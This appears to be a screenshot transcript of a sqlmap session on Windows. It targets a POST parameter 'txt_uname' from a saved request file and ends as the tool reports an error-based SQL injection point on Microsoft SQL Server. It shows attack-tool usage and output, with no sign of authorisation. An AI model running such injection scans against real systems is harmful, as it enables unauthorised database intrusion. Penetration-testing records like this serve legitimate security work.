 C:\WINDOWS\system32\cmd.exe
C:\sqlmap>sqlmap.py -r 1.txt -p txt_uname
sqlmap
{1.0-dev-nongit-20141206}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:07:05
[03:07:05] [INFO] parsing HTTP request from '1.txt'
[03:07:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:07:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txt_uname
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause